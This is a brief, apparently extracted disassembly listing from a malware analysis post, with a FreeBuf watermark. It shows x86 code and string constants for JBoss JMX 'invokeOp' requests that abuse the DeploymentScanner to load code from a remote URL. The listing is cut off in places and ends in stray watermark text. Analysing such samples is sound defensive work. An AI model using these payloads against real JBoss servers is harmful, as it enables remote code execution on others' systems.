 push offset unk_8431928
push offset aActionInvoke_2 ; "action=invokeOp&name=jboss.deployment%2"...
push eax
call sub_804CB15
add esp, 0Ch
lea eax, [ebp+var_1E0]
sub esp, 4
push offset a2fd2f ; "%2
lea edx, [ebp+var_1C8]
push edx
push eax
call sub_804CBAB
lea eax, [ebp+var_1F8]
sub esp, 4
lea edx, [ebp+var_28C]
push edx
lea edx, [ebp+var_1E0]
push edx
push eax
call sub_804CBE4
add esp, 0Ch
lea eax, [ebp+var_2EC]
sub esp, 4
aActionInvoke_2 db 'action=invokeOp&name=jboss.deployment%253Aflavor%253DURL%252Ctype'
; DATA XREF: sub_8054D34+1A4↑o
db '%253DDeploymentScanner&methodIndex=7&arg0=http%3A%2F%2F',0
align 4
aActionInvoke_3 db 'action=invokeOp&name=jboss.deployment%3Atype%3DDeploymentScanner%'
; DATA XREF: sub_8054D34+252↑o
db '2Cflavor%3DURL&methodIndex=12&arg0=http%3A%2F%2F',0
align 4
aActionInvoke_4 db 'action=invokeOp&name=jboss.deployment%3Atype%3DDeploymentScanner%'
; DATA XREF: sub_8054D34+300↑o
db '2Cflavor%3DURL&methodIndex=1&arg0=http%3A%2F%2F',0
align 10h
aActionInvoke_5 db 'action=invokeOp&name=jboss.deployment%3Atype%3DDeploymentScanner%'
; DATA XREF: sub_8054D34+3AE↑o
db '2Cflavor%3DURL&methodIndex=9&arg0=http%3A%2F%2F',0
align 2
aSuccess db 'success',0 ; DATA XREF: sub_80587C8+1C↑o
aS db '%s',0 ; DATA XREF: sub_805606E+30↑o
REEBUF
白帽hub